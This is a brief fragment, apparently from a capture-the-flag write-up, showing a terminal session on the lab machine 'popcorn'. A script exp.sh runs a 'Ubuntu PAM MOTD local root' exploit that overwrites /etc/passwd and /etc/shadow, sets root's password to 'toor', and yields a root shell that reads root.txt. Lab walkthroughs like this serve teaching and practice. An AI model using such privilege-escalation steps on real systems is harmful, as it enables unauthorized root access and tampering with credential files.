 chmod +x exp.sh
$ ./exp.sh
./exp.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp# cd /root
cd /root
root@popcorn:~# ls
ls
root.txt
root@popcorn:~# cat root.txt
cat root.txt
root@popcorn:~#